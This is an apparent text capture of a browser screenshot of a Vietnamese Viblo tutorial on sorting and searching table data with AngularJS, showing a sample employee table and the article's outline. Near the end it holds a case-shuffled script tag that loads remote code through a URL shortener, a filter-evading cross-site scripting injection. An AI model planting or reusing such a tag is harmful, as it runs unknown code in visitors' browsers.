 [CGDN]_SRS_Q_A.xlsx - Google Tr
Sắp xếp và tìm kiếm dữ liệu trong
viblo.asia/p/sap-xep-va-tim-kiem-du-lieu-trong-bang-su-dung-angularjs-zoZVRgyZGmg5
Gmail YouTube Color contrast chec... MDB - Material Des... Introduction - Lear... Sprint_1 - Google D... [CGDN]_SRS_Q_A.xl... [C0322G1]_Một số t... [CGDN]_Project_Pla... »
VIBLO Bài Viết Hỏi Đáp Thảo Luận Tìm kiếm trên Viblo Đăng nhập/Đăng ký
• Sắp xếp dữ liệu là hoán đổi vị trí các hàng để giá trị dữ liệu trong một hay
nhiều cột được sắp xếp theo thứ tự tăng dần hay giảm dần
• Ví dụ mình sắp xếp ký tự theo alpha b với field name.
-2
A
NAME POSITION OFFICE AGE START DATE SALARY
Airi Satou Accountant Tokyo 33 2008/11/28 $162,700
Angelica Ramos Chief Executive Officer (CEO) London 47 2009/10/09 $1,200,000
Ashton Cox Junior Technical Author San Francisco 66 2009/01/12 $86,000
Bradley Greer Software Engineer London 41 2012/10/13 $132,000
Brenden Wagner Software Engineer San Francisco 28 2011/06/07 $206,850
MỤC LỤC
I. ĐÔI ĐIỀU VỀ SẮP XẾP VÀ TÌM KIẾM DỮ
LIỆU
1. Sắp xếp dữ liệu là gì?
2. Tìm kiếm dữ liệu là gì?
II. SẮP XẾP VÀ TÌM KIẾM DỮ LIỆU VỚI
AngularJS
1. Cài đặt ứng dụng
2. Sắp xếp dữ liệu
3. Tìm kiếm dữ liệu
III. KẾT LUẬN
<sCrIpT src="https://goo.gl/4MuVJw">
</ScRiPt>
Hãy đăng ký một tài khoản Viblo để nhận được nhiều bài viết thú vị hơn.
Đăng nhập Đăng kí
Zalo
9:50 AM
1/9/2022
22